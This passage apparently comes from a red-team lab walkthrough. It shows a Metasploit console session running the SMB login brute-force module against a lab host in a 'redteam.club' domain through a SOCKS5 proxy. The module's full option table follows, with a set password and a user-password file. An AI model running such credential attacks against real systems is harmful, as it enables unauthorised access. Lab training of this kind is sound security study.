 threads => 20
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.138:445 - 10.10.10.138:445 - Starting SMB login bruteforce
[-] 10.10.10.138:445 - 10.10.10.138:445 - Failed: 'redteam.club\administrator:',
[!] 10.10.10.138:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.138:445 - 10.10.10.138:445 - Failed: 'redteam.club\hack:',
[-] 10.10.10.138:445 - 10.10.10.138:445 - Failed: 'redteam.club\test:',
[*] 10.10.10.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies socks5:192.168.0.180:1080 no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.10.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain redteam.club no The Windows domain to use for authentication
SMBPass pass@123 no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 20 yes The number of concurrent threads (max one per host)
USERPASS_FILE /home/kali/Desktop/user no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) >